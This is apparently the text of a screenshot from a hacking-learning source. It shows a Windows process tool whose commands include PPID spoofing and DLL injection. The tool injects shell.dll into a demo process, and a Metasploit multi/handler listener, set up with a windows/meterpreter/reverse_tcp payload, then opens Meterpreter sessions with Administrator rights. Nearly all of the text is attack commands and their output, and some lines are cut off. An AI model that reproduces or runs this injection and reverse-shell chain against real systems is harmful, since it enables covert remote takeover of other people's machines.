 Cmder
G:\>ProcessTool.exe GetProcessPid -h
[-]Process not found
G:\>ProcessTool.exe -h
ProcessTool.exe ListProcess
ProcessTool.exe ListThread ProcessName
ProcessTool.exe ListModule ProcessName
ProcessTool.exe GetProcessPid ProcessName
ProcessTool.exe KillProcess ProcessName
ProcessTool.exe PpidSpoof ParaentProcessName YourProcessADDR
ProcessTool.exe DllInject ProcessName DllPath
G:\>Demo.exe
test
请按任意键继续. . .
G:\>ProcessTool.exe DllInject Demo.exe shell.dll
G:\>
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:9999
[*] Sending stage (175174 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.107:9999 -> 192.168.1.106:64736) at 2021-08-
[*] Sending stage (175174 bytes) to 192.168.1.106
[*] Meterpreter session 2 opened (192.168.1.107:9999 -> 192.168.1.106:60588) at 2021-08-
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/mete
iv.rb
HACK学习呀
meterpreter > getuid
Server username: \Administrator
meterpreter >